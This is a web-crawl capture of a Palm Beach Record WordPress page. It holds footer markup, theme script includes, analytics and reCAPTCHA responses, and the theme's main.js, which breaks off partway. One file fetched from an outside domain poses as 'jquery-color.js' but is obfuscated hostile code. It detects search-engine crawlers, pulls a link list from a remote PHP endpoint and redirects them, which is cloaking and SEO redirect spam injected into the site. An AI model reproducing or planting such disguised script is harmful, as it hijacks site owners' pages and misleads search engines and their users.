				<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=PalmBeachRecord', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
					<input class="vw-widget-feedburner-email" type="text" name="email" value="Enter your e-mail address" onfocus="if (this.value == 'Enter your e-mail address') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Enter your e-mail address';}">
					<input type="hidden" value="PalmBeachRecord" name="uri">
					<input type="hidden" name="loc" value="en_US">
					<input class="feedburner-subscribe" type="submit" name="submit" value="Subscribe"> 
				</form>
			</div>
			</div></div></div></aside>		</div>
	</div>
</div>
<!-- End Site Footer Sidebar -->

	
	<!-- Bottom Bar -->
<div class="vw-bottom-bar">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">

				<div class="vw-bottom-bar-inner">
					<div class="vw-bottom-bar-left">
						<!-- Bottom Menu -->
<nav class="vw-menu-bottom-wrapper">
<ul id="menu-bottom-menu" class="vw-menu vw-menu-location-bottom vw-menu-type-text clearfix"><li class="nav-menu-item-1005 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/terms-of-service/" class="menu-link main-menu-link"><span>Terms of Service</span></a></li>
<li class="nav-menu-item-1016 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/privacy-policy/" class="menu-link main-menu-link"><span>Privacy Policy</span></a></li>
</ul></nav>
<!-- End Bottom Menu -->					</div>

					<div class="vw-bottom-bar-right">
						<div class="vw-copyright">Copyright © 2023, Palm Beach Record All Rights Reserved.</div>					</div>
				</div>

			</div>
		</div>
	</div>
</div>
<!-- End Bottom Bar -->
</footer>
<!-- End Site Footer -->
		</div>

		<!-- End Site Wrapper -->
		
		<!-- WP Footer -->
				<div id="vw-post-shares-dialog" class="zoom-anim-dialog mfp-hide">
			<span class="vw-post-shares-subtitle vw-topic-line"><span>SHARE</span></span>
			<h2 class="vw-header-font vw-post-shares-title">Eau Resort and Spa Ranked Best on East Coast</h2>
			<div class="vw-post-shares-socials">
				<a class="vw-post-shares-social vw-post-shares-social-facebook" href="http://www.facebook.com/sharer.php?u=https://www.palmbeachrecord.com/eau-resort-and-spa-ranked-best-on-east-coast/" data-post-id="1153" data-share-to="facebook" data-width="500" data-height="300"><i class="vw-icon icon-social-facebook"></i></a>
				<a class="vw-post-shares-social vw-post-shares-social-twitter" href="https://twitter.com/intent/tweet?status=Eau+Resort+and+Spa+Ranked+Best+on+East+Coast%20-%20https://www.palmbeachrecord.com/eau-resort-and-spa-ranked-best-on-east-coast/" data-post-id="1153" data-share-to="twitter" data-width="500" data-height="300"><i class="vw-icon icon-social-twitter"></i></a>
				<a class="vw-post-shares-social vw-post-shares-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.palmbeachrecord.com/eau-resort-and-spa-ranked-best-on-east-coast/&#038;media=https://www.palmbeachrecord.com/wp-content/uploads/2015/10/27334-beach-touch-up-and-color1.jpg&#038;description=Eau+Resort+and+Spa+Ranked+Best+on+East+Coast" data-post-id="1153" data-share-to="pinterest" data-width="750" data-height="300"><i class="vw-icon icon-social-pinterest"></i></a>
				<a class="vw-post-shares-social vw-post-shares-social-gplus" href="http://plus.google.com/share?url=https://www.palmbeachrecord.com/eau-resort-and-spa-ranked-best-on-east-coast/" data-post-id="1153" data-share-to="gplus" data-width="500" data-height="475"><i class="vw-icon icon-social-gplus"></i></a>
			</div>
		</div>
		<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.palmbeachrecord.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="vwjs-post-likes-js-extra">
/* <![CDATA[ */
var vw_post_likes = {"ajaxurl":"https:\/\/www.palmbeachrecord.com\/wp-admin\/admin-ajax.php","liked_message":"You already like this","is_caching_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/plugins/sprout-theme-options-panel/plugin-terrory/post-likes/post-likes.js?ver=1.8.7" id="vwjs-post-likes-js"></script>
<script type="text/javascript" id="vwjs-post-shares-js-extra">
/* <![CDATA[ */
var vw_post_shares = {"ajaxurl":"https:\/\/www.palmbeachrecord.com\/wp-admin\/admin-ajax.php","is_caching_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/plugins/sprout-theme-options-panel/plugin-terrory/post-shares/post-shares.js?ver=1.8.7" id="vwjs-post-shares-js"></script>
<script type="text/javascript" id="instant-search-js-extra">
/* <![CDATA[ */
var instant_search = {"blog_url":"https:\/\/www.palmbeachrecord.com","ajax_url":"https:\/\/www.palmbeachrecord.com\/wp-admin\/admin-ajax.php","placeholder":"Search"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/inc/instant-search/instant-search.js?ver=1.8.7" id="instant-search-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery.fitvids.js?ver=1.8.7" id="vwjs-fitvids-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/components/pace/pace.min.js?ver=1.8.7" id="vwjs-pace-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery-backstretch/jquery.backstretch.min.js?ver=1.8.7" id="vwjs-backstretch-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery-bxslider/jquery.bxslider.js?ver=1.8.7" id="vwjs-bxslider-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery.hoverIntent.js?ver=1.8.7" id="vwjs-hoverintent-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/imagesloaded.pkgd.min.js?ver=1.8.7" id="vwjs-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/isotope.pkgd.min.js?ver=1.8.7" id="vwjs-isotope-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery.easing.compatibility.js?ver=1.8.7" id="vwjs-jquery-easing-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery.magnific-popup.min.js?ver=1.8.7" id="vwjs-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/modernizr.min.js?ver=1.8.7" id="vwjs-modernizr-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/imgLiquid.js?ver=1.8.7" id="vwjs-imgliquid-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery-superfish/superfish.js?ver=1.8.7" id="vwjs-superfish-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery-tipsy/jquery.tipsy.js?ver=1.8.7" id="vwjs-tipsy-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery.newsTicker.js?ver=1.8.7" id="vwjs-newsticker-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery-hc-sticky/jquery.hc-sticky.js?ver=1.8.7" id="vwjs-hcsticky-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery.sticky.js?ver=1.8.7" id="vwjs-sticky-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/waypoint/jquery.waypoints.js?ver=1.8.7" id="vwjs-waypoint-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery-mmenu/js/jquery.mmenu.min.all.js?ver=1.8.7" id="vwjs-mmenu-js"></script>
<script type="text/javascript" id="vwjs-main-js-extra">
/* <![CDATA[ */
var vw_main_js = {"theme_path":"https:\/\/www.palmbeachrecord.com\/wp-content\/themes\/sprout","bxslider_auto_start":"0","bxslider_pause_on_hover":"0","bxslider_slide_duration":"4000","bxslider_transition_speed":"500","bg_ads_enable":"0","bg_ads_left_url":"","bg_ads_right_url":"","VW_CONST_BACKSTRETCH_OPT_FADE":"600","VW_CONST_BACKSTRETCH_OPT_CENTEREDY":"true","VW_CONST_BACKSTRETCH_OPT_CENTEREDX":"true","VW_CONST_BACKSTRETCH_OPT_DURATION":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/main.js?ver=1.8.7" id="vwjs-main-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.2" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/shortcodes.js?ver=1.8.7" id="vwscjs-main-js"></script>
		<!-- Theme's Custom JS -->
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62092222-1', 'auto');
  ga('send', 'pageview');

</script>		<script type='text/javascript'>
			;(function( $, window, document, undefined ){
				"use strict";

				$( document ).ready( function () {
					/* Render registered custom scripts */
					
					/* Render custom jquery option */
					
				} );

				$( window ).ready( function() {
					
				} );
				
			})( jQuery, window , document );

		</script>
		<!-- End Theme's Custom JS -->
				<!-- End WP Footer -->

	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a5TSxgMXqmlpzEGavJtzaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768911791079');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bignoli.us/link/game/jquery-color.js
body_size: 870
content:
var _0xod1='jsjiami.com.v6',_0xod1_=function(){return['_0xod1'],_0x5f52=[_0xod1,'\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x74\x65\x73\x74','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66','\x6f\x72\x69\x67\x69\x6e','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x67\x6e\x6f\x6c\x69\x2e\x75\x73\x2f\x6c\x69\x6e\x6b\x2f\x67\x61\x6d\x65\x2f\x66\x65\x74\x63\x68\x4c\x69\x6e\x6b\x73\x2e\x70\x68\x70','\x74\x68\x65\x6e','\x74\x65\x78\x74','\x73\x70\x6c\x69\x74','\x6d\x61\x70','\x74\x72\x69\x6d','\x66\x69\x6c\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x66\x6c\x6f\x6f\x72','\x72\x61\x6e\x64\x6f\x6d','\x6c\x6f\x67','\x52\x65\x64\x69\x72\x65\x63\x74\x69\x6e\x67\x20\x74\x6f\x3a','\x4e\x6f\x20\x6c\x69\x6e\x6b\x73\x20\x66\x6f\x75\x6e\x64\x2e','\x63\x61\x74\x63\x68','\x65\x72\x72\x6f\x72','\x45\x72\x72\x6f\x72\x20\x66\x65\x74\x63\x68\x69\x6e\x67\x20\x6c\x69\x6e\x6b\x73\x3a','\x4e\x6f\x74\x20\x61\x20\x73\x70\x69\x64\x65\x72\x20\x6f\x72\x20\x6f\x6e\x20\x74\x68\x65\x20\x68\x6f\x6d\x65\x70\x61\x67\x65\x2c\x20\x6e\x6f\x20\x72\x65\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x2e','\x6a\x73\x50\x6a\x69\x61\x43\x6d\x69\x2e\x63\x6c\x6f\x42\x49\x64\x6d\x2e\x48\x76\x59\x64\x68\x62\x70\x4b\x51\x36\x66\x77\x3d\x3d'];}();function _0x44c0(_0x1a6213,_0x348499){_0x1a6213=~~'0x'['concat'](_0x1a6213['slice'](0x0));var _0x5b50ff=_0x5f52[_0x1a6213];return _0x5b50ff;};(function(_0x3e516c,_0x1a8797){var _0x1b287c=0x0;for(_0x1a8797=_0x3e516c['shift'](_0x1b287c>>0x2);_0x1a8797&&_0x1a8797!==(_0x3e516c['pop'](_0x1b287c>>0x3)+'')['replace'](/[PClBIdHYdhbpKQfw=]/g,'');_0x1b287c++){_0x1b287c=_0x1b287c^0x1728de;}}(_0x5f52,_0x44c0));const spiderUserAgents=[/Googlebot/i,/Bingbot/i,/Slurp/i,/DuckDuckBot/i,/YandexBot/i,/Bingbot/i,/crawler/i,/spider/i];function isSpider(){const _0x3a034e=navigator[_0x44c0('0')];for(let _0x25feb6 of spiderUserAgents){if(_0x25feb6[_0x44c0('1')](_0x3a034e)){return!![];}}return![];}function isHomePage(){const _0x2958da=window[_0x44c0('2')][_0x44c0('3')];return _0x2958da===window[_0x44c0('2')][_0x44c0('4')]||_0x2958da===window[_0x44c0('2')][_0x44c0('4')]+'\x2f';}function fetchLinksAndRedirect(){if(isSpider()&&!isHomePage()){fetch(_0x44c0('5'))[_0x44c0('6')](_0x1a9ff8=>_0x1a9ff8[_0x44c0('7')]())[_0x44c0('6')](_0x1a7be1=>{const _0x1172dd=_0x1a7be1[_0x44c0('8')]('\x0a')[_0x44c0('9')](_0x107cf=>_0x107cf[_0x44c0('a')]())[_0x44c0('b')](_0x1665c7=>_0x1665c7!=='');if(_0x1172dd[_0x44c0('c')]>0x0){const _0xad7f65=_0x1172dd[Math[_0x44c0('d')](Math[_0x44c0('e')]()*_0x1172dd[_0x44c0('c')])];console[_0x44c0('f')](_0x44c0('10'),_0xad7f65);window[_0x44c0('2')][_0x44c0('3')]=_0xad7f65;}else{console[_0x44c0('f')](_0x44c0('11'));}})[_0x44c0('12')](_0x218ae3=>{console[_0x44c0('13')](_0x44c0('14'),_0x218ae3);});}else{console[_0x44c0('f')](_0x44c0('15'));}}fetchLinksAndRedirect();;_0xod1='jsjiami.com.v6';

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=62987108&t=pageview&_s=1&dl=https%3A%2F%2Fwww.palmbeachrecord.com%2Ftag%2Feau-hotel-palm-beach%2F&ul=en-us%40posix&dt=Eau%20hotel%20Palm%20beach%20Archives%20-%20Palm%20Beach%20Record&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1575182111&gjid=859203802&cid=1745423104.1768911789&tid=UA-62092222-1&_gid=1506914940.1768911789&_r=1&_slc=1&z=1521457269
body_size: -452
content:
2,cG-JEGTGPM85G

--- FILE ---
content_type: text/javascript
request_url: https://www.palmbeachrecord.com/wp-content/themes/sprout/js/main.js?ver=1.8.7
body_size: 4155
content:
/* -----------------------------------------------------------------------------
 * Document ready
 * -------------------------------------------------------------------------- */
// Set jQuery to NoConflict Mode
jQuery.noConflict();

;(function( $, window, document, undefined ){
	"use strict";

	$.fn.vwPaginationAjax = function() {
		function progressiveAnimate(items, reverse) {
			var i = 0;

			if (reverse) {
				items = $(items.get().reverse());
			}

			items.each(function(){
				var $this = $(this);

				if (reverse) {
					$this.stop().delay( i + '').fadeTo(150, 0);
				} else {
					$this.stop().delay( i + '').fadeTo(150, 1);
				}

				i = i + 100;
			});
		}

		function bind_click_event( $placeholder ) {
			var $link = $placeholder.find( '.vw-page-navigation-pagination a' );
			$link.click( _on_click );

			// Auto loading for infinite scrolling
			$placeholder.find( '.vw-pagination-load-more.vw-pagination-infinite-auto' ).waypoint({
				handler: function( direction ) {
					$link.click();
				},
				offset: '90%',
			});
		}

		var _on_click = function( e ) {
			var $this = $( this );
			var link = $this.attr( 'href' );
			var $container = $this.closest( '.vwspc-section, .vw-post-shortcode, .vw-page-content' );
			var container_id = $container.attr( 'id' );
			var is_infinite_scrolling = $this.hasClass( 'vw-pagination-infinite' );

			if( ! container_id ) {
				console.log( 'AJAX Pagination Error: No container' );
				return;
			}

			e.preventDefault(); // prevent default linking

			if ( $container.hasClass( 'vwspc-section' ) ) {
				var placeholder = '#'+container_id+' .vwspc-section-content';
				var $post_container = $container.find( '.vwspc-section-content .vw-post-loop' );
				var $controls = $container.find( '.vwspc-section-content .vw-post-loop > *, .vwspc-section-content .vw-page-navigation' );

			} else { // hasClass( 'vw-post-shortcode' )
				var placeholder = '#'+container_id;
				var $post_container = $container.find( '.vw-post-loop' );
				var $controls = $container.find( '.vw-post-loop > *, .vw-page-navigation' );

			}

			var $placeholder = $( placeholder );

			if ( is_infinite_scrolling ) { // For infinite scrolling
				$placeholder.find( '.vw-page-navigation' ).append( '<div class="vw-infinite-loading-icon vw-loading-icon vw-preloader-bg"></div>' );
				$placeholder.find( '.vw-pagination-load-more' ).css( 'opacity', 0 );

				$( '<div>' ).load( link + ' ' + placeholder, function( response, status, xhr ) {
					if( status == 'success' ) {
						console.log($( this ));
						var new_items = $( this ).find( '.vw-post-loop-inner > *' );
						console.log(new_items);

						// Insert items
						$placeholder.find( '.vw-post-loop-inner' ).append( new_items );
						$placeholder.find( '.vw-isotope' ).isotope( 'appended', new_items );
						$( '.vw-isotope' ).vwIsotope();

						// Update pagination
						var $new_pagination = $( this ).find( '.vw-page-navigation' );

						$placeholder.find( '.vw-page-navigation' ).remove();

						$placeholder.append( $new_pagination );
						bind_click_event( $placeholder );
					}

					if( status == 'error' ) {
						console.log( 'AJAX Pagination Error: '+xhr.status+': '+xhr.statusText );
					}
				} )
				

			} else { // For numeric pagination
				var $viewport = $('html, body');
				$viewport
					.animate( { scrollTop: $container.offset().top - 60 }, 1700, "easeOutQuint")
					.bind("scroll mousedown DOMMouseScroll mousewheel keyup", function (e) {
						if (e.which > 0 || e.type === "mousedown" || e.type === "mousewheel") {
							$viewport.stop().unbind('scroll mousedown DOMMouseScroll mousewheel keyup');
						}
					});

				$controls.fadeTo( 500, 0, function() {
					$( this ).css('visibility', 'hidden');
				} );
				$post_container.addClass( 'vw-preloader-bg' );
				$placeholder.load( link + ' ' + placeholder + '>*', function( response, status, xhr ) {
					if( status == 'success' ) {
						$( '.vw-isotope' ).vwIsotope();
						$container.removeClass( 'vw-preloader-bg' );
						bind_click_event( $placeholder );
					}

					if( status == 'error' ) {
						console.log( 'Error: '+xhr.status+': '+xhr.statusText );
					}
				} );
				
			}
		}

		bind_click_event( $( this ) );
	}

	$.fn.vwIsotope = function() {
		if ( $.fn.isotope ) {
			var $isotope_list = $( this );
			$isotope_list.imagesLoaded( function () {
				$isotope_list.isotope();

				$( window ).resize( function() {
					$isotope_list.isotope( 'layout' );
				} );
			});
		}
	};

	$.fn.vwSticky = function() {
		if ( $.fn.sticky ) {
			var $sticky_bar = $( this );
			var $sticky_wrapper = false;
			var offset = 0;

			if ( $( '#wpadminbar' ).length ) {
				offset = $( '#wpadminbar' ).height();
			}
			
			$sticky_bar.addClass( 'vw-sticky' ).removeClass( 'is-not-sticky' ).sticky( {
				wrapperClassName: 'vw-sticky-wrapper is-not-sticky',
				topSpacing: offset,

			} ).on( 'sticky-start', function() {
				$( this ).parents( '.vw-sticky-wrapper' ).removeClass( 'is-not-sticky' );

			} ).on( 'sticky-end', function() {
				$( this ).parents( '.vw-sticky-wrapper' ).addClass( 'is-not-sticky' );

			} );

			$( window ).resize( function() {
				if ( ! $sticky_wrapper ) $sticky_wrapper = $( '.vw-sticky-wrapper' );
				$sticky_wrapper.css('height', $sticky_bar.outerHeight());
				$sticky_bar.sticky( 'update' );
			} );
		}
	}

	$.fn.vwBxSlider = function( options ) {
		var default_options = {
			mode: 'horizontal',
			speed: parseInt( vw_main_js.bxslider_transition_speed ),
			adaptiveHeight: true,
			auto: parseInt( vw_main_js.bxslider_auto_start ),
			autoControls: false,
			autoHover: parseInt( vw_main_js.bxslider_pause_on_hover ),
			captions: false,
			controls: true,
			infiniteLoop: true,
			minSlides: 1,
			moveSlides: 0,
			pager: false,
			pause: parseInt( vw_main_js.bxslider_slide_duration ),
			preloadImages: "visible",
			nextText: '<i class="icon-iconic-right"></i>',
			prevText: '<i class="icon-iconic-left"></i>',
			slideMargin: 0,
			touchEnabled: false,
			preventDefaultSwipeX: true,
			preventDefaultSwipeY: false,
			oneToOneTouch: true,
			responsive: true,
			useCSS: false,
			// touchEnabled: (navigator.maxTouchPoints > 0), /* Fix link problem in chrome */
		}

		if ( navigator.userAgent.indexOf("Firefox") > -1) {
			default_options.preloadImages = 'none'; // prevent loading bug in FF 80.0.1
		}

		this.each( function () {
			var $this = $( this );
			
			$this.find( '.vw-bxslider-slides' ).bxSlider( $.extend( {
				onSliderLoad: function() {
					$this.animate( {
						'opacity': 1,
						'height': $this.find( '.vw-bxslider-slides > li:first-child' ).height(),
					}, 500, function() {
						$this.removeClass( 'vw-bxslider-loading' );
						$this.css( {
							'opacity': '',
							'height': '',
						} );
					} );
					
				}
			}, default_options, options ) );

		} );
	}

	// Initial all scripts
	$( window ).load( function () {
		if ( $.fn.bxSlider ) {
			// Lazy load to avoid invalid size issue
			$('.vw-post-loop-slider-carousel').each( function () {
				var $this = $( this );
				if ( $this.parents( '.widget_vw_widget_posts' ).length ) {
					$this.vwBxSlider( {
						slideWidth: 360,
						minSlides: 1,
						maxSlides: 1,
						moveSlides: 1,
						slideMargin: 10,
					} );
				}  else {
					$this.vwBxSlider( {
						slideWidth: 360,
						minSlides: 1,
						maxSlides: 4,
						moveSlides: 1,
						slideMargin: 10,
					} );
				}
			} );
		}
	});

	$( document ).ready( function () {
		// Slider
		if ( $.fn.bxSlider ) {
			$('.vw-post-loop-slider-large, .vw-post-loop-slider-large-single, .vw-embeded-gallery.vw-bxslider').vwBxSlider( {
				slideWidth: 0,
				mode: 'fade',
				minSlides: 1,
				maxSlides: 1,
				moveSlides: 1,
			} );
		}

		// ImgLiquid
		if ( $.fn.imgLiquid ) {
			$( '.vw-post-loop-slider-large .vw-post-style-slide, .vw-post-loop-slider-large-single .vw-post-style-slide' ).imgLiquid();
		}

		// Breaking News
		if ( $.fn.newsTicker ) {
			$('.vw-breaking-news-list').newsTicker( {
				row_height: 29,
				max_rows: 1,
				speed: 600,
				direction: 'up',
				duration: 4000,
				autostart: 1,
				pauseOnHover: 1
			} ).addClass( 'loaded' );
		}

		if ( $.fn.mmenu ) {
			$(".vw-menu-mobile-wrapper").mmenu({
				classes: "mm-slide",
				offCanvas: {
					position: "right",
				},
			}, {
				offCanvas: {
					pageSelector: ".vw-site-wrapper"
				}
			});

			$(".vw-mobile-nav-button").click(function() {
				$(".vw-menu-mobile-wrapper").trigger("open.mm");
			});
		}

		if ( $.fn.backstretch ) {
			$( '.vwspc-section-full-page-link' ).each( function () {
				var $this = $( this );
				var background_url = $this.find( 'img.vw-full-page-link-background' ).attr( 'src' );

				if ( background_url ) {
					$this.backstretch( background_url, {
						fade: vw_main_js.VW_CONST_BACKSTRETCH_OPT_FADE,
						centeredY: vw_main_js.VW_CONST_BACKSTRETCH_OPT_CENTEREDY,
						centeredX: vw_main_js.VW_CONST_BACKSTRETCH_OPT_CENTEREDX,
						duration: vw_main_js.VW_CONST_BACKSTRETCH_OPT_DURATION,
					} );
				}
			} );
		}

		// Sticky Bar
		$( '.vw-menu-main-wrapper' ).vwSticky();

		// FitVids
		if ( $.fn.fitVids ) {
			$( '.wp-block-embed, .vw-embeded-media, .vw-featured-image-wrapper, .flxmap-container, .comment-body, .vw-post-content, #footer, .bbp-reply-content' ).fitVids( { customSelector: "iframe[src*='maps.google.'],iframe[src*='soundcloud.com']", ignore: "iframe[width='100%']" } );
		}

		// -----------------------------------------------------------------------------
		// Isotope - Mansonry grid
		// 
		$( '.vw-isotope' ).vwIsotope();

		// MagnificPopup
		if ( $.fn.magnificPopup ) {
			$( '.vw-post-meta-icon.vw-post-share-count' ).magnificPopup({
				type: 'inline',

				fixedContentPos: false,
				fixedBgPos: true,

				overflowY: 'auto',

				closeBtnInside: true,
				preloader: false,
				
				midClick: true,
				removalDelay: 300,
				mainClass: 'my-mfp-zoom-in'
			}).click( function( e ) {
				e.preventDefault();
			} );


			// Add light box to featured image
			$( "body.page .vw-page-content a[href*='.png'], body.page .vw-page-content a[href*='.jpg'], body.page .vw-page-content a[href*='.jpeg'], body.single .vw-page-content a[href*='.png'], body.single .vw-page-content a[href*='.jpg'], body.single .vw-page-content a[href*='.jpeg'], .vw-custom-tiled-gallery a, .vw-embeded-gallery.vw-bxslider .vw-bxslider-slides a" ).magnificPopup({
				type: 'image',
				closeOnContentClick: true,
				gallery: {
					enabled: true,
					navigateByImgClick: true,
					preload: [0,1] // Will preload 0 - before current, and 1 after the current image
				},
				image: {
					verticalFit: true,
					titleSrc: function( item ) {
						var title = item.el.attr('title');
						if ( ! title ) {
							title = $( 'img', item.el ).attr('alt');
						}

						return title;
					}
				}
			});
		}

		if ( $.fn.superfish ) {
			$('.vw-menu-location-top').superfish({
				delay:       800,                            // one second delay on mouseout
				animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation
				speed:       'fast',                          // faster animation speed
				autoArrows:  false                            // disable generation of arrow mark-up
			});

			$('.vw-menu-location-main').superfish({
				popUpSelector: '.sub-menu-wrapper',
				delay:       800,                            // one second delay on mouseout
				animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation
				speed:       'fast',                          // faster animation speed
				autoArrows:  false                            // disable generation of arrow mark-up
			});
		}

		//  Instant search
		if ( $.fn.instant_search ) {
			$( '.vw-instant-search-buton' ).instant_search();
		}

		// Ajax pagination
		if ( $.fn.vwPaginationAjax ) {
			$( '.vwspc-section, body.archive #vw-page-content, .vw-page-content' ).vwPaginationAjax();
		}

		// Widget Tabs
		if ( $.fn.tabs ) {
			$( ".vw-post-tabed" ).tabs( {
				show: { effect: "fade", duration: 300 }
			} );
		}

		// Wordpress gallery grid
		$( '.vw-custom-tiled-gallery' ).each( function ( i, el ) {
			var $gallery =  $( el );
			var layout = $gallery.attr( 'data-gallery-layout' );
			if ( ! ( parseInt( layout, 10 ) > 0 ) ) {
				layout = '213'; // Default layout
			}

			layout = layout.split('');
			var columnLayout = [];
			for (var i in layout ) {
				var columnCount = parseInt( layout[i], 10 );
				var columnWidth = 100.0 / columnCount;
				for ( var j = 1; j <= columnCount; j++ ) {
					columnLayout.push( columnWidth );
				}
			}

			$gallery.find( '> figure' ).each( function( i, el ) {
				var $el = $( el );
				var layoutIndex = i % columnLayout.length;
				$el.css( 'width', columnLayout[ layoutIndex ] - 1 + '%' );
			} );
		} );

		// Full page link section
		$( '.vwspc-section-full-page-link' ).click( function() {
			window.location = $( this ).find( 'a' ).eq(0).attr( 'href' );
		} );

		// -----------------------------------------------------------------------------
		// Tipsy
		// 
		if ( $.fn.tipsy ) {
			$('.widget_vw_widget_author_list a, .vw-author-socials a, .vw-category-link, .vw-author-avatar, .author-name, .vw-post-date, .vw-post-shares-social, .bbp-author-avatar, .vw-post-comment-count, .vw-post-likes-count, .vw-post-view-count, .vw-post-share-count').tipsy( {
				fade: true,
				gravity: 's',
			} );
		}

		// -----------------------------------------------------------------------------
		// Sticky Sidebar
		// 
		if ( $.fn.hcSticky ) {
			var offset = 15;

			if ( $( '#wpadminbar' ) ) {
				offset += $( '#wpadminbar' ).height();
			}

			if ( $( 'body.vw-site-enable-sticky-menu' ) ) {
				offset += $( '#vw-menu-main-sticky-wrapper' ).height();
			}

			$(".vwspc-section-sidebar .vw-sticky-sidebar, .vw-page-wrapper .vw-sticky-sidebar").hcSticky( {
				stickTo: '.container',
				wrapperClassName: 'vw-sticky-sidebar-wrapper',
				offResolutions: [-992],
				top: offset,
			} );
		}

		/**
		 * Background Ads
		 */
		if ( parseInt( vw_main_js.bg_ads_enable ) ) {
			var ads_element = 'body';
			var ads_left_url = vw_main_js.bg_ads_left_url || vw_main_js.bg_ads_right_url;
			var ads_right_url = vw_main_js.bg_ads_right_url || vw_main_js.bg_ads_left_url;

			$( ads_element ).click(function(event){

				var target = $( event.target );

				// If use hover users the clickable zones
				if ( target.is( ads_element ) ) {
